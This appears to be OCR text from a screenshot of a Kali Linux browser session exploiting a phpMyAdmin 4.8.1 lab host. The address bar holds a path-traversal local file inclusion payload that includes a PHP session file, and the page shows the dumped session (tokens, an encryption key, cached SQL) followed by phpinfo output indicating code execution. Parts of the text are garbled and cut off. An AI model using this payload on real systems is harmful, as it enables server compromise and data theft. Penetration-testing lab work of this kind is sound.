 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_nif3ib8q9gnfot
9
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:".IH42W3G=9/k>s&o";browser_access_time|a:1:{s:7:"default";i:1695904387;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;
s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;
s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork";b:0;s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";
b:0;s:4:"user";N;s:2:"db";N;}}cache|a:2:{s:16:"server_1_votebox";a:18:{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";
s:30:"dbs_where_create_table_allowed";a:2:{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;
s:7:"votebox";i:5;s:10:"votebox\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";
a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";
s:8:"Settings";s:6:"binlog";s:10:"Binary log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"menu-levels-
db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:9:"operation";s:10:"Operations";s:10:"privile
columns";}s:19:"profiling_supported";b:1;s:17:"menu-levels-table";a:11:
{s:6:"browse";s:6:"Browse";s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:6:"insert";s:6:"Insert";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:10:"privileges";s:10:"Privileges"
{s:15:"userprefs_mtime";i:1695903726;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;s:9:"userprefs";a:1:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"���->�_��?[�}K�8\��C��p? _";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1695903726;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:16:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:7:"votebox";s:13:"table_uiprefs";a:1:{i:1;a:1:{s:7:"votebox";a:1:{s:5:"users";a:0:{}}}}s:5:"query";a:2:
{s:32:"f0e64e6bf53de842951896a3d40fb884";a:8:{s:3:"sql";s:21:"SELECT * FROM
`users`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"07fb81e4bd77dfc569db94
{s:3:"sql";s:32:"select '
PHP Version 5.5.38
php
System Linux votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64
Build Date Oct 22 2019 14:13:02
Server API Apache 2.0 Handler
Virtual
Directory disabled
Support
Configuration
File (php.ini) /etc
Path
Loaded
Configuration /etc/php.ini
File
Scan this dir
for additional /etc/php.d
.ini files
/etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini,
Console